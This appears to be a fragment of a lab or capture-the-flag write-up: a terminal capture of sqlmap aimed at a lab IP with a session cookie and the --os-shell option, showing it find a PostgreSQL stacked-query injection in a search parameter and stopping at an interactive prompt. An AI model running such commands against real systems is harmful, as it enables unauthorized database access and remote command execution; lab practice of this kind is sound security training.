 ❯ sqlmap -u 'http://10.129.79.105/dashboard.php?search=any+query' --cookie="PHPSESSID=vu3sqjfmj14jp0guiqlte34srm" --os-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.12#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:47:44 /2025-06-01/
[21:47:44] [INFO] testing connection to the target URL
[21:47:44] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:47:44] [INFO] testing if the target URL content is stable
[21:47:44] [INFO] target URL content is stable
[21:47:44] [INFO] testing if GET parameter 'search' is dynamic
[21:47:44] [WARNING] GET parameter 'search' does not appear to be dynamic
[21:47:45] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[21:47:45] [INFO] testing for SQL injection on GET parameter 'search'
[21:47:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:47:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:47:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:47:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:47:49] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:47:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:47:52] [INFO] testing 'Generic inline queries'
[21:47:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:48:04] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]